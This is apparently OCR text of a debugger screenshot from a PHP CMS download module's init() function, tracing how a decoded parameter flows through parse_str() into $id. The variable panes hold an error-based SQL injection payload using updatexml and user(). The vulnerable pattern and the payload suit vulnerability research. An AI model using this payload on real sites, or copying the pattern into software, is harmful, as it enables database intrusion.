 10
11 ic function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key')); //解码
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f); $f: "haha" $m: "1"
17 parse_str($a_k); //分变量输出 $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&"
18 if(isset($i)) $i = $id = intval($i); $id: "' and updatexml(1,concat(1,(user())),1)#"
19 if(!isset($m)) showmessage(L('illegal_parameters'));
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters')); $catid: "7" $modelid: "2"
21 if(empty($f)) showmessage(L('url_invalid'));
22 $allow_visitor = 1;
23 $MODEL = getcache('model','commons');
down › init()
riables
$a_k = "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","filename":""}"
$catid = "7"
$f = "haha"
$id = "' and updatexml(1,concat(1,(user())),1)#"
$m = "1"
$modelid = "2"
$this = {down} [1]
$_COOKIE = {array} [24]
$_GET = {array} [3]
$_REQUEST = {array} [3]
$_SERVER = {array} [46]
中